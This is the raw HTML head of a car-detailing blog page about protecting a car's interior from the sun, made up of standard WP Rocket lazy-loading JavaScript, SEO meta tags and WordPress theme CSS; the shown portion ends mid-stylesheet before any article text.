

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/
body_size: 96904
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=1768018056" data-rocket-defer defer></script>


	<link rel="profile" href="https://gmpg.org/xfn/11">
    
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Car Interior Tips: How to Protect Your Car from the Sun</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Marcellus%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Marcellus%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">.ruigehond010.choose-category{display:none}.ruigehond010.test{display:block;visibility:hidden}.ruigehond010.more{margin-top:2em;display:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fff inset}.premium-blog-wrap ul.slick-dots{width:100%}.premium-blog-even .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-blog-even .slick-slide{height:inherit!important}.rtl .premium-blog-wrap.slick-slider .slick-list,.rtl .premium-blog-wrap.slick-slider .slick-track{direction:ltr}.premium-carousel-wrapper a.slick-arrow:hover{box-shadow:none!important}.premium-carousel-dots-above ul.slick-dots{position:absolute;display:-webkit-flex;display:-ms-flexbox;display:flex;width:auto;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-carousel-wrapper ul.slick-dots svg{width:20px;height:20px;outline:0!important}@-webkit-keyframes hvr-ripple-out{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes hvr-ripple-out{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}.premium-carousel-ripple-yes ul.slick-dots li{position:relative}.premium-carousel-ripple-yes ul.slick-dots li i{position:relative;z-index:1}.premium-carousel-ripple-yes ul.slick-dots li:hover:before{content:"";position:absolute;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);top:0;right:0;bottom:0;left:0;border-radius:50%;pointer-events:none;background-color:rgba(0,0,0,.15);-webkit-animation:1.3s infinite hvr-ripple-out;animation:1.3s infinite hvr-ripple-out}.premium-carousel-ripple-yes ul.slick-dots li.slick-active:hover:before{background-color:rgba(0,0,0,.3)}.premium-carousel-wrapper.premium-carousel-scale .slick-slide{-webkit-transform:scale(1.25,1.25);-ms-transform:scale(1.25,1.25);transform:scale(1.25,1.25);-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.premium-carousel-wrapper.premium-carousel-scale div.slick-active{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}[dir=rtl] .premium-carousel-inner .slick-slide{float:right}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.pa-woo-mc__qty-btn.disabled{cursor:not-allowed;pointer-events:none}html.offcanvas-open{min-height:100vh}html.offcanvas-open body{overflow-x:hidden}.premium-person-style1 .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-person-style1 .slick-slide{height:inherit!important}.premium-carousel-yes .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-carousel-yes.premium-pinterest-feed__grid .slick-slide{height:inherit!important}.premium-carousel-yes ul.slick-dots{width:100%}.premium-post-ticker__post-wrapper.slick-slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;position:relative}.premium-post-ticker__posts-wrapper .slick-list,.premium-post-ticker__posts-wrapper .slick-track{height:100%}.premium-post-ticker__layout-4 .slick-list{overflow-x:visible}.premium-reversed-yes.premium-post-ticker__layout-4 .slick-list{direction:rtl}.premium-search__query-wrap .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-search__query-wrap .slick-slide{height:inherit!important}.premium-search__query-wrap ul.slick-dots{width:100%}.premium-search__query-wrap .slick-disabled{opacity:0;visibility:hidden}.premium-testimonial__carousel .slick-slide{-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out}.premium-testimonial__carousel .slick-slide:not(.slick-center){-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);opacity:.6;-webkit-filter:grayscale(70%);filter:grayscale(70%)}.premium-carousel-yes.premium-tiktok-feed__grid .slick-slide{height:inherit!important}.premium-weather__extra-weather.slick-slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.premium-weather__forecast .premium-weather__forecast-item.slick-slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.premium-weather__hourly-item.slick-slide{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.premium-woo-cats__list-wrap ul.slick-dots{width:100%}.premium-woocommerce:not(.premium-woo-skin-grid-7) .slick-arrow{border-radius:50%}.premium-woocommerce ul.slick-dots{width:100%}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.rotate{-webkit-transition:.5s ease-out;transition:all .5s ease-out;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.premium-fb-page-next-yes .slick-dots{-webkit-flex:0 auto!important;-ms-flex:0 auto!important;flex:0 auto!important}.premium-fb-dots-container .slick-dots{-webkit-flex:1;-ms-flex:1;flex:1;bottom:25px;position:relative}.premium-reviews-even .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-reviews-even .slick-slide{height:inherit!important}.premium-reviews-even ul.slick-dots{width:100%}.slick-slide>div:not(:last-child) .premium-smart-listing__post-wrapper{margin-bottom:5px}.premium-tabs .premium-tabs-nav-list.slick-initialized .slick-track:first-of-type{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-tabs .premium-tabs-nav-list.slick-initialized .slick-track:first-of-type .premium-tabs-nav-list-item{height:inherit}.premium-social-feed-even .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-social-feed-even .slick-slide{height:inherit!important}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(ul.has-background,ol.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-site-title a){color:inherit}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#1778f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 